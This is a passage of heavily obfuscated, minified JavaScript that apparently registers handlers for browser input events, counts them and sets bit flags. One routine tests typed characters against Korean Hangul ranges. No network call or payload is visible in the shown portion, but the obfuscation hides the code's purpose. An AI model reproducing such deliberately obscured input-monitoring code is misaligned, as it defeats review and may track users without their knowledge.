tR[to(0xb28)](_0xfc67fa,_0x1272b0),_0x595ae4[tR[to(0x858)](_0x7e4a83,0x49,tR['HDvTz'])]([_0x1685c8[_0x4ebb3f(0xee,tR[to(0x7de)])],_0x2adea4[tR['akCdT'](_0x59e0f9,0x9b,tR[to(0x68d)])],_0x26b4c3[tR['akCdT'](_0x468ea6,0xf2,tR[to(0x281)])]]),tR['YRWmZ'](_0x4e4335[tR[to(0x227)](_0x3cdc2,0xec,tR[to(0x2d3)])],0x14)&&_0x462160[tR[to(0xce1)](_0x3fa46c,0x6d,tR['xGsAb'])](),_0x4fd4eb+=0x1,_0x39fff8+=0x1;};return(ts=tk)();}else return tR[tF(0x1b3)](_0x198596,0x6)&&tR[tF(0xd6d)](_0x3917f5,0x8);}return function(tF,tR){var tT=tH,td={'GWQlO':function(te,tp){return ty['kpXte'](te,tp);},'AUmCk':function(te,tp){var tG=th;return ty[tG(0x178)](te,tp);},'HLUqi':function(te,tp){return te===tp;},'YmiLp':ty['RSgqv'],'vhIfn':function(te,tp,tG){return ty['EidVx'](te,tp,tG);},'wOtfc':function(te,tp){return te+tp;},'YYHKz':function(te,tp){return te===tp;}};if(ty[tT(0x9ea)](ty[tT(0x414)],ty[tT(0x414)])){var tS=ty[tT(0x8b9)](tF),tk=parseInt;function te(tp,tG){var tr=tT,tU={'qToKB':function(tK,tq){var tw=th;return td[tw(0x182)](tK,tq);},'pBKtS':function(tK,tq){var tw=th;return td[tw(0xe40)](tK,tq);}};return td[tr(0x447)](td[tr(0x82a)],tr(0x194))?tU[tr(0xb5d)](_0x515e78,0x4)&&tU[tr(0xe62)](_0x5c0c7f,0x6):td[tr(0xd9f)](tI,td[tr(0xe3e)](tG,0x4),tp);}while(!![]){if(tT(0x564)===tT(0xa71)){var to=new _0xb231e6[0x17](tL[tT(0xdaf)](_0xd652fc[0x2b],_0x3efa12[0x20])),tX=to[_0x2f0182[0x23]](tL[tT(0x54a)](_0x3b0178,_0x36f9c9))?--_0x446719[0x1]:--_0x120800[0x0];return tL[tT(0x384)](_0x4456d7,tX);}else{try{if(ty[tT(0x6e5)](ty['XSBFk'],ty[tT(0x576)])){if(ty[tT(0x7b7)](ty[tT(0x4bc)](ty[tT(0x4bc)](ty[tT(0xa3b)](ty['SSkQk'](ty[tT(0xe2e)](ty['hTtgk'](ty[tT(0x46c)](tk,ty[tT(0xe54)](te,ty[tT(0x2e8)],0x1),0x10),ty[tT(0xe54)](tk,ty['EjMfE'](te,ty[tT(0x61f)],0x3),0x10)),ty['SZXwD'](tk,te(tT(0x960),0x4),0x10)),ty['EidVx'](tk,ty[tT(0xe54)](te,ty[tT(0xa94)],0x5),0x10)),ty[tT(0xe54)](tk,ty[tT(0x46c)](te,ty[tT(0xbc6)],0x8),0x10)),ty[tT(0xd2c)](tk,ty[tT(0x3c3)](te,ty[tT(0x1e6)],0x9),0x10)),ty[tT(0xe32)](tk,ty['SZXwD'](te,ty[tT(0x4fd)],0xa),0x10)),tR))break;}else return td['YYHKz'](_0x4ecc32,0x5);}catch(tp){}tS[tT(0xcf7)](tS['shift']());}}}else return 0x1;}(ts,0x4169d57),tI;}(window);return aS[ty[tu(0x3f4)](av,0xdd,ty['SZXwD'](tl,0xf,ty[tu(0x9e0)]))]()[ty[tu(0x6f6)](av,0xde,ty[tu(0x2d6)](tl,0xb,tu(0x1c1)))](av(0x79,ty[tu(0xa97)](tl,0x6,ty['OoxrO'])))[ty['zFOhD'](av,0xdd,ty[tu(0xe16)](tl,0xf,ty[tu(0x9e0)]))]()[ty[tu(0xe32)](av,0x89,ty[tu(0x909)](tl,0xa,ty['Nxvts']))](aS)[av(0xde,ty['GLXQa'](tl,0xb,ty[tu(0x195)]))](ty[tu(0x46c)](av,0x79,ty[tu(0xe32)](tl,0x6,ty[tu(0x8c3)])));}(),tx(0x10,z,0x80,0x800000,0x20000,function(){var tu=aB,ty={'fMZzY':function(tl,ti){return tl!==ti;}};return ty[tu(0xd0a)](ak,0x0);}),tx(0x2,tt,0x80,0x20,0x8),(function(){var tu=aB,ty={'oUuQN':function(tg,tI){return tg in tI;},'KMfQU':function(tg,tI,ts){return tg(tI,ts);},'RSLRu':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'UkTNs':function(tg,tI){return tg===tI;},'RajSz':tu(0x980),'gJJzW':tu(0x26b),'fbADE':'SiJMt','xHYPM':function(tg,tI,ts){return tg(tI,ts);},'sDMpe':tu(0xa7c),'FoSGF':function(tg,tI){return tg!==tI;},'Rykhh':tu(0x1fe),'dtCVO':tu(0xc37),'PpIwZ':function(tg,tI,ts){return tg(tI,ts);},'KCdpg':function(tg,tI){return tg===tI;},'JikCb':tu(0xa45),'kYHlB':function(tg,tI,ts){return tg(tI,ts);},'Wusff':tu(0xcd7),'apqav':function(tg,tI){return tg!==tI;},'cCqkj':'JXhd','OdlTw':'Fwml','oEkkg':function(tg,tI,ts){return tg(tI,ts);},'LSetA':tu(0x70d),'KNSmN':function(tg,tI){return tg>tI;},'AocaX':function(tg,tI){return tg%tI;},'QODrs':function(tg,tI){return tg===tI;},'UlnZy':tu(0xd67),'FhIdJ':function(tg,tI){return tg(tI);},'ckpTe':tu(0x13c),'CYVRo':tu(0x359),'hWzPo':function(tg,tI){return tg>=tI;},'CELBl':function(tg,tI){return tg<tI;},'ygAiE':function(tg,tI){return tg(tI);},'cZVcT':tu(0xe43),'JMFAq':function(tg,tI){return tg>tI;},'kDLTl':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'Hbsjq':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'tpMoW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'rDeVQ':'N4rS','fTINg':function(tg,tI,ts){return tg(tI,ts);},'DsDgm':tu(0x8a1),'ezAoA':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'lHZWY':function(tg,tI,ts){return tg(tI,ts);},'VfyCA':tu(0x64e),'lZwZt':function(tg,tI,ts){return tg(tI,ts);},'BIICc':tu(0x5fe),'pGFmB':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'iVIzT':function(tg,tI,ts){return tg(tI,ts);},'GQwvG':'tOwk','kqKtS':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'BFzyv':tu(0x445),'gLMDH':function(tg,tI){return tg(tI);},'XHePz':tu(0xd50),'xayWN':tu(0x22f),'sijeT':function(tg,tI){return tg==tI;},'aEVIe':tu(0xbe2),'lKmQk':function(tg,tI){return tg<=tI;},'HVFWA':tu(0xc9d),'uOYAp':function(tg,tI){return tg>tI;},'hcBmA':tu(0xc16),'UmIse':tu(0xd7a),'kvDXC':'dchJI','NvPyp':'2ZME','Jqutd':tu(0x676),'MXbwN':tu(0x22e),'jaIda':function(tg,tI){return tg===tI;},'uXCUp':tu(0xd0f),'WVUDl':tu(0x6b6),'gzShB':function(tg,tI,ts){return tg(tI,ts);},'aKpMD':'#SJy','HzDek':'uoJZH','PvonO':function(tg,tI){return tg===tI;},'htPmU':function(tg,tI){return tg===tI;},'iFaEI':function(tg,tI){return tg+tI;},'HOaTh':function(tg,tI,ts){return tg(tI,ts);},'gcijD':tu(0x204),'IuMUt':'T#fk','HZTon':function(tg,tI){return tg+tI;},'hwZJe':function(tg,tI,ts){return tg(tI,ts);},'uijHL':'#qu0','QuaZh':tu(0x4ef),'CuRQv':function(tg){return tg();},'KKYar':tu(0x3ac),'EdJDy':function(tg,tI,ts){return tg(tI,ts);},'FpaXL':tu(0xe20),'anVjB':tu(0x940),'ROSBC':'Psphz','UNaro':tu(0x23f),'rpZDH':tu(0x78a),'IiHWI':function(tg,tI){return tg<tI;},'cwIkw':tu(0x8e9),'ipKIN':'CafZw','GCEHu':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'tkkWW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'DwSZX':function(tg,tI){return tg>tI;},'QwAJp':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'GHHuf':tu(0x264),'JvHzi':tu(0x604),'tSqEj':tu(0x832),'EGUVG':function(tg,tI){return tg>tI;},'VcLPE':function(tg,tI){return tg(tI);},'cgUYd':function(tg,tI){return tg(tI);},'lTCyY':function(tg,tI,ts){return tg(tI,ts);},'mVBap':function(tg,tI){return tg===tI;},'VkJDk':tu(0x87f),'NGXgZ':function(tg,tI){return tg(tI);},'tojrY':function(tg,tI){return tg>=tI;},'VHeEw':function(tg,tI){return tg<tI;},'cyndv':function(tg,tI){return tg===tI;},'Yonvn':tu(0x7aa),'wwJxL':function(tg,tI){return tg(tI);},'gQril':function(tg,tI){return tg%tI;},'oRkMe':function(tg,tI){return tg==tI;},'KzDmp':function(tg,tI){return tg%tI;},'VosRJ':function(tg,tI){return tg+tI;},'GDWOv':tu(0xdea),'ShlOw':function(tg,tI){return tg%tI;},'JzJyW':function(tg,tI){return tg%tI;},'psBgW':function(tg,tI){return tg!==tI;},'CWUtH':function(tg,tI){return tg*tI;},'aYtuQ':function(tg,tI,ts){return tg(tI,ts);},'osrau':tu(0x2c0),'GHdCv':function(tg,tI,ts){return tg(tI,ts);},'YBoVe':function(tg,tI){return tg===tI;},'rSHZF':'ueTdP','JYUBK':function(tg,tI,ts){return tg(tI,ts);},'NsDhc':tu(0xc7a),'vVjCv':function(tg,tI){return tg===tI;},'qQTYx':tu(0x6d1),'gSOur':tu(0xbeb),'TRiaa':tu(0x3c4),'vvyLe':tu(0xb7c),'FACkH':tu(0x23b),'zkxDW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'yvwrm':function(tg,tI,ts){return tg(tI,ts);},'MQwvp':function(tg,tI){return tg===tI;},'xKfFp':tu(0x655),'TbeMt':'HwwL','PbGZZ':tu(0xc79),'ektIM':function(tg,tI){return tg===tI;},'Bzwqr':function(tg,tI,ts){return tg(tI,ts);},'HdxNC':function(tg,tI,ts){return tg(tI,ts);},'Aarif':function(tg,tI,ts){return tg(tI,ts);},'cpkXC':function(tg,tI){return tg<=tI;},'yxeJE':function(tg,tI,ts){return tg(tI,ts);},'csCKT':function(tg,tI){return tg===tI;},'bGjOQ':function(tg,tI){return tg-tI;},'ApqXh':function(tg,tI){return tg+tI;},'uQzAM':function(tg,tI){return tg>tI;},'vKKYk':function(tg,tI){return tg-tI;},'TTrxP':function(tg,tI){return tg*tI;},'IoJOD':tu(0xbe3),'RhXgw':tu(0x1b7),'nBcBT':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'XZLWs':function(tg,tI){return tg!==tI;},'kcHJW':tu(0xaee),'IwlCr':tu(0x229),'kFXag':'e^bq','GlPeZ':function(tg,tI,ts){return tg(tI,ts);},'FGigv':tu(0x333),'VMmLl':function(tg,tI,ts){return tg(tI,ts);},'GnWRV':function(tg,tI){return tg!==tI;},'UQZcu':function(tg,tI){return tg===tI;},'fXSXm':function(tg,tI){return tg-tI;},'IqLUV':function(tg,tI){return tg-tI;},'WmMtl':function(tg,tI){return tg(tI);},'bnmgV':function(tg,tI){return tg>tI;},'ftxLw':function(tg,tI){return tg-tI;},'qpqvT':function(tg,tI){return tg-tI;},'Sxehj':function(tg,tI){return tg+tI;},'fKOYY':function(tg,tI){return tg*tI;},'ehecl':function(tg,tI,ts){return tg(tI,ts);},'KlKKw':function(tg,tI){return tg>tI;},'aXJJr':function(tg,tI){return tg!=tI;},'sAEGQ':function(tg,tI){return tg%tI;},'uCBrw':tu(0x4cb),'EmTtg':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'aMtcg':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'cCCxi':function(tg,tI,ts){return tg(tI,ts);},'iebrs':function(tg,tI){return tg===tI;},'ryAPN':'nZQRV','bYEeq':tu(0x12f),'pPTWU':function(tg,tI){return tg>=tI;},'VLrZi':tu(0xa5b),'SwJql':function(tg,tI){return tg<tI;},'iOWsv':function(tg,tI){return tg===tI;},'CaBiK':tu(0x900),'tGmuM':tu(0x44d),'yiVLy':function(tg,tI){return tg%tI;},'dTeli':tu(0x78b),'RfoCw':function(tg,tI){return tg>tI;},'EHtHe':function(tg,tI){return tg<tI;},'PNPAI':function(tg,tI,ts,tF,tR,tT,td,tS){return tg(tI,ts,tF,tR,tT,td,tS);},'nXbyp':function(tg,tI,ts,tF,tR,tT,td,tS){return tg(tI,ts,tF,tR,tT,td,tS);},'Uftii':tu(0xa2f),'DDSeg':tu(0xa95),'NhrlM':tu(0x96f),'CNMpr':function(tg,tI,ts,tF,tR,tT){return tg(tI,ts,tF,tR,tT);},'rCsnD':function(tg,tI,ts){return tg(tI,ts);},'xAdmi':tu(0x7c5),'PMaVm':function(tg,tI,ts,tF,tR,tT){return tg(tI,ts,tF,tR,tT);},'qwelq':'WXnU','UpxBy':tu(0xb64),'qhgZE':tu(0xcba),'pgVzr':tu(0x1b1),'NclrM':function(tg,tI,ts){return tg(tI,ts);},'EvYSt':function(tg,tI,ts){return tg(tI,ts);},'CvGdk':function(tg,tI,ts){return tg(tI,ts);},'QXeBr':tu(0x5ab),'LjdeR':tu(0xb84)},tl,ti,tH,tL,tW,tA,tE,tV,tj,tb,tB,tv,tD=ty[tu(0x72a)](av,0x45,ty['Uftii']);J[ty[tu(0x937)](av,0x45,ty[tu(0x19a)])]||(tD=av(0x70,ty[tu(0xb42)])),tl=[[],[],[],[],[],[],[],[],[],[]],ti=function(tg){var tI=tu;if(tg)try{if(ty[tI(0x6ad)](ty['dtCVO'],'trENf'))ty[tI(0xd48)](ty[tI(0x13e)](_0x4ab91b,0xcb,tI(0x5fe)),_0x4a581a)||ty[tI(0xe3b)](_0x734e4d,0xd,_0x59b221,0x8000,0x1000,0x10000,_0x1a417e),ty[tI(0x7a6)](ty['KMfQU'](_0x137c20,0xca,ty[tI(0xc81)]),_0x1b0cc0[ty['KMfQU'](_0xefc60c,0x74,tI(0x302))])&&ty[tI(0xe3b)](_0x54e32a,0x8,_0x59a339,0x4000000,0x40000000,0x1000,_0x4629bf);else{if(ty[tI(0x7a6)](tg[ty['PpIwZ'](av,0xec,ty[tI(0x1af)])],0x0))return;return function(ts){var tF=tI,tR={'OBvpf':function(td,tS){return td===tS;}};if(ty[tF(0x7a6)](ty[tF(0x7eb)],ty['fbADE']))return _0x330b97<0x0;else{for(var tT=0x0;tT<tg[ty['xHYPM'](av,0xec,ty[tF(0x1af)])];tT++)try{if(ty[tF(0x6ad)](ty[tF(0x546)],ty[tF(0x546)]))return tR['OBvpf'](_0x340af0,0x8);else tg[tT](ts);}catch(td){}}};}}catch(ts){}},tH=function(tg,tI,ts,tF,tR){var tT=tu;if(ty[tT(0x6b9)](ty['UlnZy'],ty['UlnZy'])){var td=ty[tT(0xace)](ti,tF);if(td)try{if(ty[tT(0x578)](ty['ckpTe'],ty['CYVRo']))tg[tI](ts,td,tR);else return ty[tT(0xa2e)](_0x26ae3d[ty[tT(0x433)](_0xe7029d,0xb3,ty[tT(0x2bd)])],ty[tT(0x631)](_0x2aeca6,0xff,ty[tT(0xb16)]))&&ty[tT(0x578)](_0x40cbc5[ty[tT(0x433)](_0x2cfe53,0xdd,ty[tT(0x5d4)])]()[ty['xHYPM'](_0x14e39c,0x108,ty[tT(0x7ad)])](ty[tT(0x18c)](_0x442981,0xdf,ty[tT(0x3a4)])),-0x1);}catch(tS){}}else return ty[tT(0x6b0)](ty[tT(0xd09)](_0x5cfdfa,0x2),0x0);},(function(){var tg=tu,tI={'tPNNt':function(ts,tF,tR){var tT=th;return ty[tT(0x72a)](ts,tF,tR);},'gqUsR':function(ts,tF){var tR=th;return ty[tR(0xa2e)](ts,tF);},'xGFWP':ty['XHePz'],'QUvMu':ty[tg(0x3a6)],'MCjKv':function(ts,tF){return ty['sijeT'](ts,tF);},'ZouMW':function(ts,tF){var tR=tg;return ty[tR(0xa06)](ts,tF);},'CsVIo':ty['sDMpe'],'ZKmKd':ty[tg(0xb32)],'YfsZq':function(ts,tF){var tR=tg;return ty[tR(0xc89)](ts,tF);},'kpiWy':function(ts,tF){return ts!==tF;},'EyEtB':ty[tg(0x769)],'ntUuH':function(ts,tF){var tR=tg;return ty[tR(0x1c7)](ts,tF);},'QTKSy':ty['hcBmA'],'XFXos':ty[tg(0x2e0)],'mwEWD':ty[tg(0xba8)],'jqpHb':tg(0x95c),'UezlN':tg(0x8dd),'IqBhf':ty['NvPyp'],'VLtnZ':function(ts,tF,tR){var tT=tg;return ty[tT(0x6a2)](ts,tF,tR);},'HZDtg':ty[tg(0x741)],'TKlhA':ty[tg(0xbcf)],'UdNYo':function(ts,tF){var tR=tg;return ty[tR(0x796)](ts,tF);}};if(ty[tg(0x4a1)](ty['uXCUp'],ty['WVUDl']))return ty[tg(0x4e4)](_0x286b75,0x10)&&ty['CELBl'](_0xae522d,0x12);else{function ts(tT){var td=tg,tS={'jAGJU':function(tX,te){return tX(te);},'BJlqs':function(tX,te,tp){var tG=th;return tI[tG(0x683)](tX,te,tp);}};if(tI[td(0x375)](tI[td(0xdd4)],tI[td(0x94e)]))return tS[td(0xacf)](_0x32872d,_0x9709d2)[tS[td(0x1f9)](_0x724c8f,0x108,'Fwml')](tS[td(0xacf)](_0x51a9bb,_0x241629))!=-0x1;else{var tk,to;if(tI[td(0x8c5)](tT,null))return!0x1;for(tk=0x0;tI[td(0x171)](tk,tT[tI[td(0x683)](av,0xec,tI[td(0x8cd)])]);++tk)if(to=tT[av(0xf9,tI[td(0x83a)])](tk),!(0xac00<=to&&tI['YfsZq'](to,0xd7a3)||tI['YfsZq'](0x3131,to)&&tI['YfsZq'](to,0x314e)||0x314f<=to&&to<=0x3163))return!0x1;return!0x0;}}function tF(tT){var td=tg,tS={'XzqRk':function(tk,to){var tX=th;return ty[tX(0x796)](tk,to);},'ihuZw':function(tk,to){return tk!==to;},'nrFic':ty[td(0x50c)],'HoOqi':function(tk,to){var tX=td;return ty[tX(0xe57)](tk,to);}};t5+=0x1,t6+=0x1,ty[td(0xcfa)](tx,0x2,tt,0x10,0x20000000,0x4000000,tY),ty[td(0x4c6)](tx,0x6,tt,0x20,0x800,0x8000,function(){var tk=td;return tI['kpiWy']('dtoyS',tI[tk(0xe34)])?_0x2aad6e%0x2>0x0:tI[tk(0x950)](t5,0x0);}),ty[td(0xcf6)](tx,0xf,tt,0x80,0x1,0x800000,function(){var tk=td,to={'etmas':function(tX,te){var tp=th;return tS[tp(0xc25)](tX,te);}};return tS[tk(0xa4b)](tk(0x3b0),tS[tk(0x356)])?tS[tk(0x113)](t6,0x1):to[tk(0x15e)](_0x21ae00,_0x3bd6bd);}),tT=tT||J[av(0x84,ty[td(0xcaa)])],ts(tT[ty['fTINg'](av,0xcb,td(0x5fe))])&&(ty[td(0xcfa)](tx,0x5,tt,0x10000,0x8000,0x8000000,tY),ty[td(0x6ad)](typeof tT[ty[td(0x13e)](av,0x6e,ty[td(0x1b9)])],q)&&tx(0x1,z,0x800000,0x20,0x4000,tY),tT[av(0x6e,td(0x8a1))]||ty[td(0x47f)](tx,0x6,tt,0x10000000,0x2,0x10,tY),tT[ty[td(0x434)](av,0xb0,td(0xb74))]&&ty[td(0xe3b)](tx,0xe,tt,0x40000000,0x2,0x200000,tY));try{if(ty['KCdpg'](ty[td(0x65d)],ty[td(0x65d)]))ty[td(0xd48)](ty['lZwZt'](av,0xcb,ty[td(0x379)]),tT)||ty[td(0xb65)](tx,0xd,z,0x8000,0x1000,0x10000,tY),ty[td(0x6b9)](ty[td(0x72a)](av,0xca,ty[td(0xc81)]),tT[ty['iVIzT'](av,0x74,ty[td(0x469)])])&&ty[td(0xc19)](tx,0x8,tt,0x4000000,0x40000000,0x1000,tY);else return tI[td(0x375)](_0x10a6b9,0x6);}catch(tk){}}function tR(tT){var td=tg,tS={'dqHzD':function(tk,to,tX){return tI['tPNNt'](tk,to,tX);},'kvdia':tI[td(0x512)]};if(tI[td(0x375)](tI[td(0x368)],tI[td(0x18d)]))return tS[td(0x694)](_0x52567d,_0x168b3b,tS[td(0x694)](_0x242d2a,0x8b,tS[td(0xa56)]));else tx(0x4,z,0x4000,0x10000000,0x40,tY);}tl[0x0][ty[tg(0xa4f)](av,0x49,ty[tg(0xcac)])](function(tT){var td=tg,tS={'CEPFG':tI[td(0x250)],'KehBc':function(tk,to,tX){return tk(to,tX);},'MQKDg':tI[td(0x777)],'TQYTt':tI[td(0x705)],'QiNCO':function(tk,to,tX){var te=td;return tI[te(0x780)](tk,to,tX);},'NBWGQ':tI['HZDtg'],'phlEK':td(0x78a)};return tI[td(0x51b)](tI[td(0x454)],td(0x22e))?_0x2de2d5[_0x4cfa9e(0xa5,tS[td(0x159)])][tS['KehBc'](_0x5d35ad,0x64,tS[td(0x59e)])](_0x528823[_0x331522(0x101,tS['TQYTt'])][_0x269343(0x10b,td(0x40b))],tS[td(0x150)](_0x131f44,0xbf,tS['NBWGQ']))[_0x5328e9(0xa3,tS['phlEK'])]:tI[td(0x53c)](tF,tT);}),tl[0x6][ty[tg(0x434)](av,0x49,ty[tg(0xcac)])](function(tT){var td=tg;if(ty[td(0x6ad)](td(0xa01),ty['BFzyv']))return ty['gLMDH'](tR,tT);else _0x2c1447[0x16][_0x2ff800[0x23]](_0xfc5c9d[0x13],_0x44a252[0x1d],_0xc3bc35[0x1d]);});}}()),tL=function(tg){var tI=tu,ts={'vdxmg':function(tT,td,tS){var tk=th;return ty[tk(0x6d9)](tT,td,tS);},'sHLcO':ty[tI(0x5b9)],'KWAtW':ty['QuaZh'],'jqGWi':function(tT){var td=tI;return ty[td(0xba3)](tT);},'hDzcB':function(tT,td,tS){return tT(td,tS);},'XuBYI':ty[tI(0x285)],'xLDLS':function(tT,td,tS){var tk=tI;return ty[tk(0x416)](tT,td,tS);},'pkBeE':ty[tI(0xb52)],'Weeha':ty[tI(0x5d4)]};if(ty[tI(0x578)](ty[tI(0xda3)],ty[tI(0x43f)]))ty[tI(0xcf6)](tx,0x11,z,0x800,0x1000000,0x40,function(){var tT=tI;return ty[tT(0x3b6)]===ty['HzDek']?ty['PvonO'](tg[av(0xee,tT(0x88f))],tg[ty[tT(0x2e9)](av,0x9b,tT(0x204))])&&ty[tT(0x145)](ty[tT(0x89d)](tg[ty[tT(0x682)](av,0x9b,ty['gcijD'])],tg[ty[tT(0x433)](av,0xee,ty[tT(0x5f6)])]),0x0):(_0x43dd53=_0x1b7cd3[ts[tT(0x956)](_0x3c7c8d,0xa5,ts[tT(0x9b2)])][_0x26e498(0x7d,ts[tT(0xde6)])](ts[tT(0xb0b)](_0x8351ae)),_0x3b1a06[ts['hDzcB'](_0x2c3f73,0xa5,ts[tT(0x9b2)])][ts[tT(0x3ca)](_0x12c530,0xe7,ts['XuBYI'])](ts[tT(0xb0b)](_0x44dbda),_0x4eef17[ts[tT(0x955)](_0x197d04,0xa5,ts['sHLcO'])][ts[tT(0x956)](_0x3eee53,0x62,ts[tT(0x69c)])](ts[tT(0xb0b)](_0x1d5308)))[ts[tT(0x3ca)](_0x487f57,0xdd,ts['Weeha'])](),!0x1);});else{var tF=new _0x2c3613[0x14](ty[tI(0x89d)](_0x32a40f[0x26],_0x5db81f[0x21])),tR=tF[_0x40e160[0x22]](ty['HZTon'](_0x36b279,_0x3b89d8))?--_0x2892f1[0x1]:--_0x2eb45b[0x0];return _0x11bc2b(tR);}},(function(){var tg=tu,tI={'oKpSh':function(tR,tT){var td=th;return ty[td(0xa2e)](tR,tT);},'YqAhP':ty[tg(0xbad)],'TYYSj':ty[tg(0xe2c)],'ulZdy':function(tR,tT){return ty['uOYAp'](tR,tT);},'vLJLd':function(tR,tT){return tR===tT;},'FfcAu':ty[tg(0xa93)],'BlHly':function(tR,tT){var td=tg;return ty[td(0x261)](tR,tT);},'eEiDB':function(tR,tT){var td=tg;return ty[td(0x708)](tR,tT);},'ZmIKp':function(tR,tT){var td=tg;return ty[td(0x4e6)](tR,tT);}};function ts(tR){var tT=tg,td={'uFRza':function(tS,tk,to){var tX=th;return ty[tX(0x416)](tS,tk,to);},'mYkJh':ty[tT(0x5b9)],'FOZdF':ty[tT(0xb09)],'UKYyT':ty['UNaro'],'jLRnu':ty[tT(0xc13)],'MkNka':function(tS,tk){var to=tT;return ty[to(0x4e4)](tS,tk);},'efxSC':function(tS,tk){var to=tT;return ty[to(0xb24)](tS,tk);}};if(ty['apqav'](ty[tT(0x659)],ty['ipKIN']))t0+=0x1,t1+=0x1,ty['ezAoA'](tx,0xf,tt,0x20000,0x100,0x4000,tY),ty[tT(0x47f)](tx,0x8,tt,0x200000,0x8000,0x10000,function(){var tS=tT,tk={'ROWnb':function(to,tX){var te=th;return tI[te(0x829)](to,tX);}};return tI[tS(0x9f4)]!==tI[tS(0xbf6)]?tI[tS(0x9df)](t0,0x0):tk[tS(0x577)](_0x545845,0x1);}),ty[tT(0x8ec)](tx,0x3,z,0x40000,0x10000000,0x1,function(){var tS=tT;return tI[tS(0xd90)](tI[tS(0xe3a)],tS(0x832))?tI[tS(0x7d9)](t1,0x1):_0x10257f[td[tS(0x914)](_0xcf3339,0xa5,td[tS(0xf0)])][td[tS(0x914)](_0x408210,0x64,'BcqE')](_0x22d68b[td[tS(0x914)](_0x378295,0x101,td[tS(0xca9)])][td[tS(0x914)](_0xd33cdd,0x10b,tS(0x40b))],td[tS(0x914)](_0x32d9a7,0x5f,td['UKYyT']))[td['uFRza'](_0x205332,0xa3,td[tS(0x403)])];}),tR=tR||J[ty['xHYPM'](av,0x84,ty[tT(0xcaa)])],typeof tR[ty[tT(0x682)](av,0x6e,ty[tT(0x1b9)])]!==q&&ty[tT(0x80b)](tx,0xd,z,0x800,0x8,0x800000,tY),tR[av(0x6e,ty[tT(0x1b9)])]||ty[tT(0x4c6)](tx,0x6,tt,0x4000,0x80000,0x100000,tY);else return td[tT(0x654)](_0x6fc84c,0xa)&&td[tT(0x2e6)](_0x4309a9,0xc);}function tF(tR){var tT=tg,td={'UHCap':function(tS,tk){var to=th;return ty[to(0x79d)](tS,tk);}};aq+=0x1,aw+=0x1,tR=tR||J[ty[tT(0x6a2)](av,0x84,ty[tT(0xcaa)])],tL(tR),ty[tT(0xb65)](tx,0xa,z,0x40000000,0x100,0x2000000,tY),ty['pGFmB'](tx,0x2,tt,0x100,0x10000,0x1,function(){var tS=tT;return td[tS(0x1c6)](aq,0x0);}),ty[tT(0x638)](tx,0x12,tt,0x80000,0x10000000,0x40000000,function(){return aw>0x1;});}tl[0x4][ty['lZwZt'](av,0x49,tg(0xa47))](function(tR){return tI['eEiDB'](ts,tR);}),tl[0x5][ty[tg(0xe11)](av,0x49,ty[tg(0xcac)])](function(tR){var tT=tg;return tI[tT(0x9b0)](tF,tR);});}()),(function(){var tg=tu,tI={'RvljF':function(ts,tF){var tR=th;return ty[tR(0xab9)](ts,tF);},'HnOrI':function(ts,tF){var tR=th;return ty[tR(0x427)](ts,tF);},'ZBhoK':function(ts,tF){var tR=th;return ty[tR(0x6b0)](ts,tF);},'kZlCo':function(ts,tF,tR){var tT=th;return ty[tT(0x18c)](ts,tF,tR);},'ZFiQZ':ty[tg(0x7ad)],'ggTgP':function(ts,tF){var tR=tg;return ty[tR(0xa35)](ts,tF);},'ejBCt':ty['Yonvn'],'FfJLO':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'XAtnn':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'gYEWN':function(ts,tF){var tR=tg;return ty[tR(0x781)](ts,tF);},'aBJBl':function(ts,tF){var tR=tg;return ty[tR(0x196)](ts,tF);},'YBwSp':function(ts,tF){var tR=tg;return ty[tR(0xb24)](ts,tF);},'Rasao':function(ts,tF){var tR=tg;return ty[tR(0x7dc)](ts,tF);},'vLhfM':function(ts,tF){var tR=tg;return ty[tR(0xe5d)](ts,tF);},'mlwPk':function(ts,tF){var tR=tg;return ty[tR(0xb9e)](ts,tF);},'ZPvsj':ty[tg(0x771)],'qJcLu':function(ts,tF){var tR=tg;return ty[tR(0x888)](ts,tF);},'ISozn':function(ts,tF){var tR=tg;return ty[tR(0xb9e)](ts,tF);},'yjtWh':function(ts,tF){return ts^tF;},'vUxAy':function(ts,tF){return ty['JzJyW'](ts,tF);},'arhDX':function(ts,tF){var tR=tg;return ty[tR(0xa35)](ts,tF);},'rgwmj':function(ts,tF){return ty['psBgW'](ts,tF);},'vIAFb':function(ts,tF){return ty['apqav'](ts,tF);},'mcrGO':function(ts,tF){return ts-tF;},'TaZdV':function(ts,tF){return ts(tF);},'rJSXe':function(ts,tF){var tR=tg;return ty[tR(0xa06)](ts,tF);},'aAsJa':function(ts,tF){var tR=tg;return ty[tR(0x4e6)](ts,tF);},'ARSSO':function(ts,tF){var tR=tg;return ty[tR(0x6ab)](ts,tF);},'xQXbR':function(ts,tF,tR){var tT=tg;return ty[tT(0xb67)](ts,tF,tR);},'WRest':function(ts,tF){var tR=tg;return ty[tR(0xb24)](ts,tF);}};if(ty[tg(0xa2e)](ty[tg(0x217)],ty[tg(0x217)])){function ts(tF){var tR=tg,tT={'QUgYR':function(td,tS){return tI['ZBhoK'](td,tS);},'sOGZi':function(td,tS,tk){var to=th;return tI[to(0x13a)](td,tS,tk);},'qlbHN':tI[tR(0xb70)],'Lizoj':function(td,tS){return tI['ggTgP'](td,tS);}};if(tI[tR(0x9a6)]!==tI[tR(0x9a6)])return 